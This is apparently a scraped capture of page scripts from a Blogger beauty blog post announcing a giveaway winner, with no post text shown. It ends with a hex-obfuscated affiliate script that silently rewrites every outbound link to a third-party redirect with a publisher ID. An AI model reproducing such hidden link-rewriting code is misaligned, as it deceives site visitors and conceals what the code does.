title\x3d\x22Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping - Atom\x22 href\x3d\x22https://www.crazyforcosmetics.com/feeds/3000026023806813251/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6903001568238524', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Click to Read more \xbb', 'pageType': 'item', 'postId': '3000026023806813251', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDg8yAvLsp4psuINGs0KbtAWn_3LbLBue9vY-HBP-8zpnrd1xp-Kz0j2DgpzygDwmJeM90C61kfFPf5geQU_OC7cK4TxzqgNbRbDEOTtM-arvXW0mqbxduFFNO-sIalIVGWrWqq86t4PMn/s72-c/Giveaway.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDg8yAvLsp4psuINGs0KbtAWn_3LbLBue9vY-HBP-8zpnrd1xp-Kz0j2DgpzygDwmJeM90C61kfFPf5geQU_OC7cK4TxzqgNbRbDEOTtM-arvXW0mqbxduFFNO-sIalIVGWrWqq86t4PMn/s1600/Giveaway.jpg', 'pageName': 'Summer Special Giveaway Winner Announcement', 'pageTitle': 'Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping: Summer Special Giveaway Winner Announcement', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Summer Special Giveaway Winner Announcement', 'description': 'A Singapore beauty blog giving detailed review of cosmetics,hair and skincare products, styling tips for outfits, makeup tutorials, and travelogues.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDg8yAvLsp4psuINGs0KbtAWn_3LbLBue9vY-HBP-8zpnrd1xp-Kz0j2DgpzygDwmJeM90C61kfFPf5geQU_OC7cK4TxzqgNbRbDEOTtM-arvXW0mqbxduFFNO-sIalIVGWrWqq86t4PMn/s1600/Giveaway.jpg', 'url': 'https://www.crazyforcosmetics.com/2014/05/summer-special-giveaway-winner.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3000026023806813251}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3258956550-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right-1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer-1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.crazyforcosmetics.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.crazyforcosmetics.com/p/blog-page.html', 'id': '2661132688579203660', 'title': 'CONTACT ME'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WhQ7NXD8CsXEwVtBKM-7qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764511763336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1634952852&t=pageview&_s=1&dl=https%3A%2F%2Fwww.crazyforcosmetics.com%2F2014%2F05%2Fsummer-special-giveaway-winner.html&ul=en-us%40posix&dt=Summer%20Special%20Giveaway%20Winner%20Announcement%20%7C%20Crazy%20for%20Cosmetics-%20A%20Singapore%20based%20Beauty%2F%20Lifestyle%20blog%20about%20Makeup%2CLifestyle%20and%20Shopping&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=992525274&gjid=592831474&cid=338388999.1764511752&tid=UA-44166170-1&_gid=1058057139.1764511752&_r=1&_slc=1&z=1854287650
body_size: -453
content:
2,cG-8QR39FR4KZ

--- FILE ---
content_type: application/javascript
request_url: https://cdn0.cuelinks.com/js/cuelinksv1.js
body_size: 1332
content:
var _0xfd4a=["\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x63\x69\x64\x3D","\x70\x75\x62\x5F\x69\x64\x3D","\x61","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x6C\x69\x63\x6B","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x61\x72\x65\x61","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x65","\x65\x76\x65\x6E\x74","\x6F\x6E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x72\x65\x66","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x68\x6F\x73\x74","\x6C\x69\x6E\x6B\x73\x72\x65\x64\x69\x72\x65\x63\x74\x2E\x63\x6F\x6D","\x74\x72\x61\x63\x6B\x2E\x69\x6E\x2E\x6F\x6D\x67\x70\x6D\x2E\x63\x6F\x6D","\x77\x77\x77\x2E\x73\x32\x64\x36\x2E\x63\x6F\x6D","\x61\x66\x66\x69\x6C\x69\x61\x74\x65\x73\x2E\x74\x79\x72\x6F\x6F\x64\x72\x2E\x63\x6F\x6D","\x61\x66\x66\x69\x6C\x69\x61\x74\x65\x73\x2E\x76\x63\x6F\x6D\x6D\x69\x73\x73\x69\x6F\x6E\x2E\x63\x6F\x6D","\x70\x6C\x75\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D","\x64\x61\x74\x61\x2D\x63\x75\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6C\x69\x6E\x6B\x73\x72\x65\x64\x69\x72\x65\x63\x74\x2E\x63\x6F\x6D\x3F","\x26\x73\x75\x62\x69\x64\x3D","\x26\x73\x6F\x75\x72\x63\x65\x3D","\x26\x75\x72\x6C\x3D","\x73\x6F\x75\x72\x63\x65","\x73\x63\x68\x65\x6D\x65","\x61\x75\x74\x68\x6F\x72\x69\x74\x79","\x75\x73\x65\x72\x49\x6E\x66\x6F","\x75\x73\x65\x72","\x70\x61\x73\x73","\x70\x6F\x72\x74","\x72\x65\x6C\x61\x74\x69\x76\x65","\x70\x61\x74\x68","\x64\x69\x72\x65\x63\x74\x6F\x72\x79","\x66\x69\x6C\x65","\x71\x75\x65\x72\x79","\x66\x72\x61\x67\x6D\x65\x6E\x74","\x70\x68\x70\x5F\x6A\x73","\x69\x6E\x69","\x70\x68\x70\x6A\x73\x2E\x70\x61\x72\x73\x65\x5F\x75\x72\x6C\x2E\x6D\x6F\x64\x65","\x6C\x6F\x63\x61\x6C\x5F\x76\x61\x6C\x75\x65","\x70\x68\x70","\x65\x78\x65\x63","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x50\x48\x50\x5F\x55\x52\x4C\x5F","","\x72\x65\x70\x6C\x61\x63\x65","\x70\x68\x70\x6A\x73\x2E\x70\x61\x72\x73\x65\x5F\x75\x72\x6C\x2E\x71\x75\x65\x72\x79\x4B\x65\x79","\x71\x75\x65\x72\x79\x4B\x65\x79","\x6A\x73"];if( typeof (pubID)=== _0xfd4a[0]){var cId=_0xfd4a[1]+ cId}else {var cId=_0xfd4a[2]+ pubID};var Processfn=function(){if(cueLinks){var _0x6ac3x3=document[_0xfd4a[4]](_0xfd4a[3]);for(var _0x6ac3x4=0;_0x6ac3x4< _0x6ac3x3[_0xfd4a[5]];++_0x6ac3x4){addEvent(_0x6ac3x3[_0x6ac3x4],_0xfd4a[6],cuelinksUrl);addEvent(_0x6ac3x3[_0x6ac3x4],_0xfd4a[7],cuelinksUrl)};var _0x6ac3x5=document[_0xfd4a[4]](_0xfd4a[8]);for(var _0x6ac3x4=0;_0x6ac3x4< _0x6ac3x5[_0xfd4a[5]];++_0x6ac3x4){addEvent(_0x6ac3x5[_0x6ac3x4],_0xfd4a[6],cuelinksUrl);addEvent(_0x6ac3x5[_0x6ac3x4],_0xfd4a[7],cuelinksUrl)}}};function addEvent(_0x6ac3x7,_0x6ac3x8,_0x6ac3x9){if(_0x6ac3x7[_0xfd4a[9]]){_0x6ac3x7[_0xfd4a[10]+ _0x6ac3x8+ _0x6ac3x9]= _0x6ac3x9;_0x6ac3x7[_0x6ac3x8+ _0x6ac3x9]= function(){_0x6ac3x7[_0xfd4a[10]+ _0x6ac3x8+ _0x6ac3x9](window[_0xfd4a[11]])};_0x6ac3x7[_0xfd4a[9]](_0xfd4a[12]+ _0x6ac3x8,_0x6ac3x7[_0x6ac3x8+ _0x6ac3x9])}else {_0x6ac3x7[_0xfd4a[13]](_0x6ac3x8,_0x6ac3x9,false)}}function cuelinksUrl(){var _0x6ac3xb=parse_url(this[_0xfd4a[14]]);var _0x6ac3xc=this;if(location[_0xfd4a[15]]!= _0x6ac3xb[_0xfd4a[16]]&& _0x6ac3xb[_0xfd4a[16]]!= undefined&& _0x6ac3xb[_0xfd4a[16]]!= _0xfd4a[17]&& _0x6ac3xb[_0xfd4a[16]]!= _0xfd4a[18]&& _0x6ac3xb[_0xfd4a[16]]!= _0xfd4a[19]&& _0x6ac3xb[_0xfd4a[16]]!= _0xfd4a[20]&& _0x6ac3xb[_0xfd4a[16]]!= _0xfd4a[21]&& _0x6ac3xb[_0xfd4a[16]]!= _0xfd4a[22]){if(this[_0xfd4a[24]](_0xfd4a[23])){_0x6ac3xc[_0xfd4a[14]]= _0xfd4a[25]+ cId+ _0xfd4a[26]+ this[_0xfd4a[24]](_0xfd4a[23])+ _0xfd4a[27]+ installationSource+ _0xfd4a[28]+ escape(this[_0xfd4a[14]])}else {if( typeof subID!= _0xfd4a[0]){_0x6ac3xc[_0xfd4a[14]]= _0xfd4a[25]+ cId+ _0xfd4a[26]+ subID+ _0xfd4a[27]+ installationSource+ _0xfd4a[28]+ escape(this[_0xfd4a[14]])}else {_0x6ac3xc[_0xfd4a[14]]= _0xfd4a[25]+ cId+ _0xfd4a[27]+ installationSource+ _0xfd4a[28]+ escape(this[_0xfd4a[14]])}}}}function parse_url(_0x6ac3xe,_0x6ac3xf){var _0x6ac3x10=[_0xfd4a[29],_0xfd4a[30],_0xfd4a[31],_0xfd4a[32],_0xfd4a[33],_0xfd4a[34],_0xfd4a[16],_0xfd4a[35],_0xfd4a[36],_0xfd4a[37],_0xfd4a[38],_0xfd4a[39],_0xfd4a[40],_0xfd4a[41]],_0x6ac3x11=(this[_0xfd4a[42]]&& this[_0xfd4a[42]][_0xfd4a[43]])|| {},_0x6ac3x12=(_0x6ac3x11[_0xfd4a[44]]&& _0x6ac3x11[_0xfd4a[44]][_0xfd4a[45]])|| _0xfd4a[46],_0x6ac3x13={php:/^(?:([^:\/?#]+):)?(?:\/\/()(?:(?:()(?:([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?()(?:(()(?:(?:[^?#\/]*\/)*)()(?:[^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/\/?)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/};var _0x6ac3x14=_0x6ac3x13[_0x6ac3x12][_0xfd4a[47]](_0x6ac3xe),_0x6ac3x15={},_0x6ac3x4=14;while(_0x6ac3x4--){if(_0x6ac3x14[_0x6ac3x4]){_0x6ac3x15[_0x6ac3x10[_0x6ac3x4]]= _0x6ac3x14[_0x6ac3x4]}};if(_0x6ac3xf){return _0x6ac3x15[_0x6ac3xf[_0xfd4a[51]](_0xfd4a[49],_0xfd4a[50])[_0xfd4a[48]]()]};if(_0x6ac3x12!== _0xfd4a[46]){var _0x6ac3x16=(_0x6ac3x11[_0xfd4a[52]]&& _0x6ac3x11[_0xfd4a[52]][_0xfd4a[45]])|| _0xfd4a[53];_0x6ac3x13= /(?:^|&)([^&=]*)=?([^&]*)/g;_0x6ac3x15[_0x6ac3x16]= {};_0x6ac3x15[_0x6ac3x10[12]][_0xfd4a[51]](_0x6ac3x13,function(_0x6ac3x17,_0x6ac3x18,_0x6ac3x19){if(_0x6ac3x18){_0x6ac3x15[_0x6ac3x16][_0x6ac3x18]= _0x6ac3x19}})};delete _0x6ac3x15[_0xfd4a[29]];return _0x6ac3x15}var cueLinks=true;var installationSource=_0xfd4a[54];Processfn()
